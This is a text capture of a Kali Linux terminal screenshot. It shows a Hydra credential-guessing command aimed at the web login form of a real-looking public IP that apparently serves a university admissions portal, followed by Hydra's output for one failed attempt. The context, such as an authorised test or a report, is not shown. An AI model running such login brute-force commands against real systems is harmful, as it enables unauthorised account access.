 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -p password 103.30.147.74 http-post-form "/migateway-uii.id/mi-pmb/login:niu=^USER^&password=^
PASS^&Login=Login:Username / Password Incorrect" -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-05 04:44:47
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://103.30.147.74:80/migateway-uii.id/mi-pmb/login:niu=^USER^&password=^PASS^&Login
=Login:Username / Password Incorrect
[ATTEMPT] target 103.30.147.74 - login "admin" - pass "password" - 1 of 1 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-05 04:44:48
┌──(kali㉿kali)-[~]
└─$